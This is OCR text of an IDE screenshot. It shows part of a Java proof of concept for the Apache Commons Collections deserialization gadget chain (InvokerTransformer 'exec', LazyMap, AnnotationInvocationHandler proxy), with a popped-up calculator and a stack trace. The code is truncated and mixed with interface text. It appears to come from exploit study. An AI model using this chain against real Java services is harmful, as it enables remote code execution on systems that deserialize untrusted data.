 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled1 - demo2.java
untitled1 src demo2 main
项目
项目
demo.java demo2.java AnnotationInvocationHandler.class LazyMap.class demo1.java
untitled1 C:\Users\86155\IdeaProjects\untitled1
.id
ou
src
un
外部库
<
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Objec
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Ob
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26 HashMap hashMap=new HashMap();
27 hashMap.put("value","key");
28 Map outerMap = LazyMap.decorate(hashMap, chainedTransformer);
29 Class clazz=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
30 Constructor constructor=clazz.getDeclaredConstructor(Class.class,Map.class);
31 constructor.setAccessible(true);
32 InvocationHandler handler=(InvocationHandler) constructor.newInstance(Retention.cl
33 Map proxyMap=(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[] {
34 handler= (InvocationHandler) constructor.newInstance(Retention.class,proxyMap);
35 ByteArrayOutputStream bo=new ByteArrayOutputStream();
36 ObjectOutputStream oo=new ObjectOutputStream(bo);
37 oo.writeObject(handler);
38 oo.close();
39 ByteArrayInputStream bi=new ByteArrayInputStream(bo.toByteArray());
运行:
ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 个内部行>
keReadObject(ObjectStreamClass.java:1017)
SerialData(ObjectInputStream.java:1893)
OrdinaryObject(ObjectInputStream.java:1798)
Object0(ObjectInputStream.java:1350)
Object(ObjectInputStream.java:370)
结构
arks